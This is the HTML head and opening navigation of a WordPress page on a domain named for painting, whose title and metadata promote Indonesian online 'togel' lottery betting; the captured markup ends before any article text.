

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/
body_size: 16151
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas</title>
	<meta name="description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas" />
	<meta property="og:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-11T16:25:14+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas","datePublished":"2023-04-11T16:25:14+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/"},"wordCount":2021,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/","url":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/","name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-11T16:25:14+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore Sambas"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fsistem-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-sambas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1768520202' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=848' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-848 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
